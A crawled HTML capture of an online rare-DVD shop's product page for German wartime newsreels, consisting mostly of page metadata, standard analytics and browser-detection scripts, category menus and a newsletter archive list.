

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rarefilmsandmore.com/german-wartime-newsreels-39-with-optional-english-subtitles
body_size: 19920
content:


<!DOCTYPE html>
<html lang="en"
>
<head>
    <title>RAREFILMSANDMORE.COM. GERMAN WARTIME NEWSREELS 37  (with optional English subtitles)</title>
    <meta http-equiv="Content-type" content="text/html;charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="TOP-rated seller of rare and hard-to-find DVDs and CDs, especially out-of-print European films.  Reasonable prices and volume discounts." />
    <meta name="keywords" content="ufa german war films deutsch holocaust heimat newsreel ddr documentary history rare defa krieg dvd film filme reich nazi marches" />
    <meta name="generator" content="SmartStore.NET 2.5.0.0" />

    
    


<script>
    try {
        if (typeof navigator === 'undefined') navigator = {};
        html = document.documentElement;
        if (/Edge\/\d+/.test(navigator.userAgent)) { html.className += ' edge' }
        else if ('mozMatchesSelector' in html) { html.className += ' moz' }
        else if ('webkitMatchesSelector' in html) { html.className += ' wkit' };
        html.className += (this.top === this.window ? ' not-' : ' ') + 'framed';
    } catch (e) { }
</script>
<!--[if IE 9]><script>try{html.className+=' ie ie9 iepost8 iepre10'}catch(e){};navigator.isIE=9</script><![endif]-->
<!--[if gt IE 9]><script>try{html.className+=' ie ie10 iepost8'}catch(e){};navigator.isIE=10</script><![endif]-->
<!--[if !IE]>--><script>var ieMode = 0; try { if (document.documentMode) { ieMode = document.documentMode; html.className += ' ie iepost8 ie' + document.documentMode } else { html.className += ' not-ie' }; } catch (e) { }; navigator.isIE = ieMode</script><!-- <![endif]--> 

	
	<meta name="accept-language" content="en-US"/>
    <script>
    window.Res = {
        "Common.Notification": "&quot;Alert&quot;",
        "Products.Longdesc.More": "&quot;More&quot;",
        "Products.Longdesc.Less": "&quot;Less&quot;",
        "Jquery.Validate.Email": "&quot;Please enter a valid email address.&quot;",
        "Jquery.Validate.Required": "&quot;This field is required.&quot;",
        "Jquery.Validate.Remote": "&quot;Please fix this field.&quot;",
        "Jquery.Validate.Url": "&quot;Please enter a valid URL.&quot;",
        "Jquery.Validate.Date": "&quot;Please enter a valid date.&quot;",
        "Jquery.Validate.DateISO": "&quot;Please enter a valid date (ISO).&quot;",
        "Jquery.Validate.Number": "&quot;Please enter a valid number.&quot;",
        "Jquery.Validate.Digits": "&quot;Please enter only digits.&quot;",
        "Jquery.Validate.Creditcard": "&quot;Please enter a valid credit card number.&quot;",
        "Jquery.Validate.Equalto": "&quot;Please enter the same value again.&quot;",
        "Jquery.Validate.Maxlength": "&quot;Please enter no more than {0} characters.&quot;",
        "Jquery.Validate.Minlength": "&quot;Please enter at least {0} characters.&quot;",
        "Jquery.Validate.Rangelength": "&quot;Please enter a value between {0} and {1} characters long.&quot;",
        "Jquery.Validate.Range": "&quot;Please enter a value between {0} and {1}.&quot;",
        "Jquery.Validate.Max": "&quot;Please enter a value less than or equal to {0}.&quot;",
        "Jquery.Validate.Min": "&quot;Please enter a value greater than or equal to {0}.&quot;"
    }
</script>

    <link href="/bundles/css/ezfxbyxgajqhjpsztv3p78skddqthycs3lv3abbyo7q1-s2-talpha?v=f2svQwFxANnxK-Bx5sZ4nR5onGBZaE7y9EpwrEC8hR41" rel="stylesheet"/>

<link href="/css/image-gallery?v=kbIfJ6mqlvC39yFuZ2JMsgI4dnTR4aNBBynOkER7ToI1" rel="stylesheet" type="text/css" />

    <script src="/bundles/js/gvlehlav6lresuzasaelzcrspvo4ekuu6hffqvo6gow1?v=pLhv9jltmwDm2KLvaf7Gt_cK0K7NAFHIrLlsmEJAs341"></script>

<script src="/Scripts/globalize/cultures/globalize.culture.en-US.js" type="text/javascript"></script>


    
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-45943593-1', 'auto');
ga('send', 'pageview');


</script>


    <link rel="canonical" href="https://www.rarefilmsandmore.com/german-wartime-newsreels-39-with-optional-english-subtitles" />

	
    
    
    
         <link rel="shortcut icon" href="/favicon-2.ico" />

	
    <!--Powered by SmartStore.net - http://www.smartstore.com-->
</head>
<body class="lyt-cols-2" id="">
    




<div id="page">

        <section id="header">
            
<div id="shopbar" class="clearfix">

    <div class="container">
       
            <!-- CART -->
            <div class="shopbar-tool pull-left" id="shopbar-cart">
                <a class="shopbar-button clearfix" data-target="shopbar-flyout-cart" href="/cart" data-summary-href='/ShoppingCart/ShoppingCartSummary'>
                    <figure class="shopbar-button-icon pull-left">
	                    <i class="fa fa-shopping-basket"></i>
                        <span class='label label-warning ' data-bind-to="TotalProducts">69</span>
                    </figure>
                    <span class="shopbar-button-label pull-left">
                        <span>Subtotal: <span data-bind-to="SubTotal">$979.81</span></span><br />
                        <span style="font-weight: bold">Basket <i class="fa fa-caret-down"></i></span>
                    </span>
                    <span class="sm-arrow"></span>
                </a>                
                <div class="shopbar-flyout" id="shopbar-flyout-cart" data-href='/ShoppingCart/FlyoutShoppingCart'>
                    
                </div>
            </div>



        <!-- ACCOUNT -->
        <div class="shopbar-tool pull-right loaded" id="shopbar-account">
			<a class='shopbar-button clearfix no-drop' data-target="shopbar-flyout-account" href="/login?ReturnUrl=%2Fgerman-wartime-newsreels-39-with-optional-english-subtitles" rel="nofollow">
				<figure class="shopbar-button-icon pull-left">
					<i class="fa fa-user"></i>
				</figure>
				<span class="shopbar-button-label pull-left">
						<span>Hello Guest</span><br />
						<span style="font-weight: bold">Log in</span>
				</span>
				<span class="sm-arrow"></span>
			</a>

        </div>

        <!-- WISHLIST -->
            <div class="shopbar-divider"></div>
            <div class="shopbar-tool pull-right" id="shopbar-wishlist">
                <a class="shopbar-button clearfix" data-target="shopbar-flyout-wishlist" href="/wishlist" data-summary-href='/ShoppingCart/ShoppingCartSummary?isWishlist=True'>
                    <figure class="shopbar-button-icon pull-left">
						<i class="fa fa-heart-o"></i>
                        <span class='label label-warning ' data-bind-to="TotalProducts">20</span>
                    </figure>
                    <span class="shopbar-button-label pull-left">
                        <span>Wish</span><br />
                        <span style="font-weight: bold">List <i class="fa fa-caret-down"></i></span>
                    </span>
                    <span class="sm-arrow"></span>
                </a>                
                <div class="shopbar-flyout" id="shopbar-flyout-wishlist" data-href='/ShoppingCart/FlyoutWishlist'>
                    
                </div>
            </div>

        <!-- COMPARE -->

        <!-- SEARCH -->
        


<form action="/search" class="form-search pull-right" method="get">    <div class="input-append" style="position: relative">    
		<input type="text"
			   id="instantsearch"
			   placeholder="Search store"
			   data-minlength="3"
			   data-showthumbs="false"
			   data-url="/catalog/searchtermautocomplete"
			    autocomplete="off" name="q" />
        <button type="submit" class="btn btn-warning" title="Search">
			<i class="fa fa-search"></i>
		</button>
    </div>
</form>

    </div>
</div> 
            
<div id="logobar" class="container">

    <a href="/" class="brand">
            
            <img src='/Media/Thumbs/0006/0006736.png' 
                alt="RAREFILMSANDMORE.COM" 
                title="RAREFILMSANDMORE.COM"
                width="681"
                height="85" />
    </a>

    <nav id="nav-home" class="clearfix">
        
<ul class="pull-left">
    

    <li>
        <a href="/">
            Home page
        </a>
    </li>
            <li>
            <a href="/newproducts">
                New products
            </a>
        </li>
    <li>
        <a href="/search">Search</a>
    </li>
		<li>
			<a href="/contactus">Contact us</a>
		</li>
    
</ul>



    </nav>

    <div class="regional-selectors">
        
    <div id="language-selector" class="regional-selector">
        <ul class="unstyled clearfix">
                <li class="selected">
                    <a title="English (United States)" rel="tooltip nofollow" class='language flag'
                        href="/changelanguage/1?returnurl=%2fgerman-wartime-newsreels-39-with-optional-english-subtitles">
                            <img title='English' alt='English'  class=selected
                                 src="/Content/Images/flags/us.png" width="33" height="33" />
                    </a>
                </li>
                <li >
                    <a title="Deutsch (Deutschland)" rel="tooltip nofollow" class='language flag'
                        href="/changelanguage/2?returnurl=%2fgerman-wartime-newsreels-39-with-optional-english-subtitles">
                            <img title='Deutsch' alt='Deutsch' 
                                 src="/Content/Images/flags/de.png" width="33" height="33" />
                    </a>
                </li>
        </ul>
    </div>

        
    </div>
</div>
            

<div class="container">
    <div id='megamenu' class='navbar'>
        <div class="navbar-inner">
            <div class="container">
                <ul class="nav nav-smart shrinkable" style="margin-right: 0;">
                    
                    

                        <li>
                            <a href="/new-items"  data-target="#">
                                NEW ITEMS
                                     (152)

                            </a>


                        </li>
                            <li class="divider-vertical"></li>
                        <li class='selected'>
                            <a href="/all-titles"  data-target="#">
                                ALL  TITLES
                                     (5046)

                            </a>


                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown'>
                            <a href="/documentaries-and-newsreels" class="dropdown-toggle" data-target="#">
                                DOCUMENTARIES AND NEWSREELS 
                                     (421)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item'> 
            <a href="/eastern-european-history-and-culture">Eastern European History and Culture</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/germany-2">Germany</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/postwar-germany-and-europe">Postwar Germany and Europe</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/the-middle-east">The Middle East</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/the-spanish-civil-war">The Spanish Civil War</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/western-european-history-and-culture">Western European History and Culture</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/wwi-documentaries">WWI Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/wwii-documentaries">WWII Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/german-wartime-newsreels">German Wartime Newsreels</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/military-history-other-than-world-wars">Military History other than World Wars</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/the-former-german-east">The Former German East</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/soviet-newsreels-and-documentaries">Soviet Newsreels and Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/miscellaneous-documentaries">Miscellaneous Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/american-newsreels">American Newsreels</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/french-newsreels-and-documentaries">French Newsreels and Documentaries</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown'>
                            <a href="/classic-movies" class="dropdown-toggle" data-target="#">
                                CLASSIC MOVIES  
                                     (4662)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item dropdown-submenu'> 
            <a href="/movies-listed-by-country">Movies Listed by Country</a>
    <ul class='dropdown-menu'>
        <li> 
            <a href="/african-films">African Films</a>
        </li>
        <li> 
            <a href="/algerian-films">Algerian Films</a>
        </li>
        <li> 
            <a href="/american-films">American Films</a>
        </li>
        <li> 
            <a href="/arabic-middle-eastern-films">Arabic / Middle Eastern Films</a>
        </li>
        <li> 
            <a href="/argentinian-films">Argentinian Films</a>
        </li>
        <li> 
            <a href="/classic-movies-australian-new-zealand-films-2">Australian &amp; New Zealand Films</a>
        </li>
        <li> 
            <a href="/austrian-films">Austrian Films</a>
        </li>
        <li> 
            <a href="/belarusian-films">Belarusian Films</a>
        </li>
        <li> 
            <a href="/belgian-films-2">Belgian Films</a>
        </li>
        <li> 
            <a href="/bosnian-films">Bosnian Films</a>
        </li>
        <li> 
            <a href="/brazilian-films">Brazilian Films</a>
        </li>
        <li> 
            <a href="/british-films">British Films</a>
        </li>
        <li> 
            <a href="/bulgarian-films">Bulgarian Films</a>
        </li>
        <li> 
            <a href="/chinese-films">Chinese Films</a>
        </li>
        <li> 
            <a href="/croatian-films">Croatian Films</a>
        </li>
        <li> 
            <a href="/cuban-films">Cuban Films</a>
        </li>
        <li> 
            <a href="/czech-and-slovak-films">Czech and Slovak Films</a>
        </li>
        <li> 
            <a href="/danish-films">Danish Films</a>
        </li>
        <li> 
            <a href="/ddr-films">DDR Films (East German)</a>
        </li>
        <li> 
            <a href="/dutch-films">Dutch Films</a>
        </li>
        <li> 
            <a href="/egyptian-films">Egyptian Films</a>
        </li>
        <li> 
            <a href="/estonian-films">Estonian Films</a>
        </li>
        <li> 
            <a href="/finnish-films">Finnish Films</a>
        </li>
        <li> 
            <a href="/french-films">French Films</a>
        </li>
        <li> 
            <a href="/georgian-films-2">Georgian, Azerbaijani, and Armenian Films</a>
        </li>
        <li> 
            <a href="/german-austrian-films">German Films</a>
        </li>
        <li> 
            <a href="/greek-films">Greek Films</a>
        </li>
        <li> 
            <a href="/hungarian-films">Hungarian Films</a>
        </li>
        <li> 
            <a href="/indian-films">Indian Films</a>
        </li>
        <li> 
            <a href="/israeli-films">Israeli Films</a>
        </li>
        <li> 
            <a href="/iranian-films">Iranian Films</a>
        </li>
        <li> 
            <a href="/italian-films">Italian Films</a>
        </li>
        <li> 
            <a href="/japanese-films">Japanese Films</a>
        </li>
        <li> 
            <a href="/kazakh-films-2">Kazakh Films</a>
        </li>
        <li> 
            <a href="/lebanese-films">Lebanese Films</a>
        </li>
        <li> 
            <a href="/macedonian-films">Lithuanian Films</a>
        </li>
        <li> 
            <a href="/mexican-films">Mexican Films</a>
        </li>
        <li> 
            <a href="/moldovan-films-3">Moldovan Films</a>
        </li>
        <li> 
            <a href="/mongolian-films">Mongolian Films</a>
        </li>
        <li> 
            <a href="/noth-korean-films">North Korean Films</a>
        </li>
        <li> 
            <a href="/norwegian-films">Norwegian Films</a>
        </li>
        <li> 
            <a href="/polish-films">Polish Films</a>
        </li>
        <li> 
            <a href="/portuguese-films">Portuguese Films</a>
        </li>
        <li> 
            <a href="/rumanian-films">Romanian Films</a>
        </li>
        <li> 
            <a href="/russian-and-former-ussr-films">Russian and former USSR Films</a>
        </li>
        <li> 
            <a href="/serbian-films">Serbian Films</a>
        </li>
        <li> 
            <a href="/slovenian-films">Slovenian Films</a>
        </li>
        <li> 
            <a href="/spanish-films">Spanish Films</a>
        </li>
        <li> 
            <a href="/swedish-films">Swedish Films</a>
        </li>
        <li> 
            <a href="/swiss-films">Swiss Films</a>
        </li>
        <li> 
            <a href="/syrian-films-2">Syrian Films</a>
        </li>
        <li> 
            <a href="/ukrainian-films">Ukrainian Films</a>
        </li>
        <li> 
            <a href="/uzbek-films">Uzbek Films</a>
        </li>
        <li> 
            <a href="/classic-movies-movies-listed-by-country-venezuelan-films">Venezuelan Films</a>
        </li>
        <li> 
            <a href="/yiddish-films">Yiddish Films</a>
        </li>
        <li> 
            <a href="/vietnamese-films">Vietnamese Films</a>
        </li>
        <li> 
            <a href="/ex-yugoslavian-films">Ex-Yugoslavian Films</a>
        </li>
    </ul>
        </li>
        <li class='drop-list-item'> 
            <a href="/war-films-action-and-adventure">Action and Adventure</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/animation-fantasy">Animation</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/biography">Biography</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/comedy-films">Comedy Films</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/crime-drama">Crime Drama</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/drama-melodrama">Drama / Melodrama</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/heimatfilme">Family Films  (incl. Heimatfilme)</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/fantasy">Fantasy</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/gay-and-lesbian-interest">Gay and Lesbian Interest</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/history">History</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/horror-and-supernatural">Horror and Supernatural</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/judaica-holocaust-films">Judaica / Holocaust Films</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/musicals">Musicals</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/mystery">Mystery</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/our-animal-friends-2">Our Animal Friends</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/romance">Romance</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/postwar-and-heimatfilme">Post-WWII and Tr&#252;mmerfilme  (Rubble Films)</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/science-fiction">Science Fiction</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/silent-films">Silent Film Era  </a>
        </li>
        <li class='drop-list-item'> 
            <a href="/sports-2">Sports</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/films-released-in-nazi-germany-1933-1945">Third Reich Films</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/thriller-espionage">Thriller / Espionage</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/war-military-related">War &amp; Military Related</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/westerns">Westerns</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li>
                            <a href="/film-programs"  data-target="#">
                                FILM PROGRAMS
                                     (29)

                            </a>


                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown'>
                            <a href="/music" class="dropdown-toggle" data-target="#">
                                MUSIC
                                     (19)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item'> 
            <a href="/wwii-music">WWII Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/marches-and-military-music">Marches and Military Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/ddr-music">DDR Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/german-music">German Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/arabic-music">Arabic Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/israeli-music">Israeli Music</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown'>
                            <a href="/judaica-holocaust-studies" class="dropdown-toggle" data-target="#">
                                JUDAICA &amp; HOLOCAUST STUDIES
                                     (168)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item'> 
            <a href="/jewish-life-after-the-holocaust">Jewish Life after the Holocaust</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/jewish-life-before-the-holocaust">Jewish Life Before the Holocaust</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/the-holocaust-anti-semitism">The Holocaust &amp; Anti-Semitism</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li>
                            <a href="/the-adult-section-sexuality"  data-target="#">
                                THE ADULT SECTION - SEXUALITY
                                     (102)

                            </a>


                        </li>

                    

                </ul>

                <ul class="nav nav-smart shrink-menu pull-right hide">
                    <li class="dropdown">
                        <a class="dropdown-toggle" href="#" data-target="#" onclick="return false;" rel="nofollow">
                            <sup>...</sup>
                        </a>
                        <div class="dropdown-menu pull-right"></div>
                    </li>
                </ul>

            </div>
        </div>
    </div>
</div>


        </section>

    
    <div id="content-wrapper">

        <!-- Terms of service -->
        <section id="content" class="container drop-shadow lifted">
            
            
    

            <div id="content-body" class="row">
                

<div id="content-left" class="span5">


    <div class="block block-bordered block-category-navigation">
        <div class="block-title">
            Categories
        </div>
        <div class="block-body listbox">
            <nav class="nav-category">
                    <ul class="level-1">
            <li>
                <a href="/new-items">NEW ITEMS
                         (152)
                </a>
            </li>
            <li class="selected">
                <a href="/all-titles">ALL  TITLES
                         (5046)
                </a>
            </li>
            <li class="parent">
                <a href="/documentaries-and-newsreels">DOCUMENTARIES AND NEWSREELS 
                         (421)
                </a>
            </li>
            <li class="parent">
                <a href="/classic-movies">CLASSIC MOVIES  
                         (4662)
                </a>
            </li>
            <li>
                <a href="/film-programs">FILM PROGRAMS
                         (29)
                </a>
            </li>
            <li class="parent">
                <a href="/music">MUSIC
                         (19)
                </a>
            </li>
            <li class="parent">
                <a href="/judaica-holocaust-studies">JUDAICA &amp; HOLOCAUST STUDIES
                         (168)
                </a>
            </li>
            <li>
                <a href="/the-adult-section-sexuality">THE ADULT SECTION - SEXUALITY
                         (102)
                </a>
            </li>
    </ul>

            </nav>
        </div>
    </div>





	<p style="text-align: center;"><a href="/t/current%20specials"><img alt="" src="/Media/Uploaded/winter 2025.jpg" style="height: 225px; width: 220px;" /></a></p>





<div class="block block-bordered topic-widget topic-widget-newsletterlist">
<h1 class="block-title">Newsletter</h1>    <div class="block-body">
        <p style="text-align: center;"><a href="/t/Newsletter"><strong><img alt="" src="/Media/Uploaded/current-issue.jpg" style="width: 150px; height: 150px;" /></strong></a></p>

<p style="text-align: center;"><span style="color:#F0FFFF;"><strong>.</strong></span></p>

<p style="text-align: center;"><span style="font-size:18px;"><strong><span style="font-family:verdana,geneva,sans-serif;">Archive</span></strong></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0126" style="font-size: medium; line-height: 25.6px; text-align: center;">January 2026</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1225" style="font-size: medium; line-height: 25.6px; text-align: center;">December 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1125" style="font-size: medium; line-height: 25.6px; text-align: center;">November 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1025" style="font-size: medium; line-height: 25.6px; text-align: center;">October 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0925" style="font-size: medium; line-height: 25.6px; text-align: center;">September 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter070825" style="font-size: medium; line-height: 25.6px; text-align: center;">July-August 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0625" style="font-size: medium; line-height: 25.6px; text-align: center;">June 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0525" style="font-size: medium; line-height: 25.6px; text-align: center;">May 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0425" style="font-size: medium; line-height: 25.6px; text-align: center;">April 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0325" style="font-size: medium; line-height: 25.6px; text-align: center;">March 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0225" style="font-size: medium; line-height: 25.6px; text-align: center;">February 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0125" style="font-size: medium; line-height: 25.6px; text-align: center;">January 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1224" style="font-size: medium; line-height: 25.6px; text-align: center;">December 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1124" style="font-size: medium; line-height: 25.6px; text-align: center;">November 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1024" style="font-size: medium; line-height: 25.6px; text-align: center;">October 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0924" style="font-size: medium; line-height: 25.6px; text-align: center;">September 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0918" style="font-size: medium; line-height: 25.6px; text-align: center;"> </a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><a href="/t/Newsletter0118" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a></p>

<p style="text-align: center;"></p>

<p style="text-align: center;"><a href="/t/Newsletter1217" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><a href="/t/Newsletter0117" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a></p>

<p style="text-align: center;"><a href="/t/Newsletter1216" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a><a href="/t/Newsletter0716" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a></p>

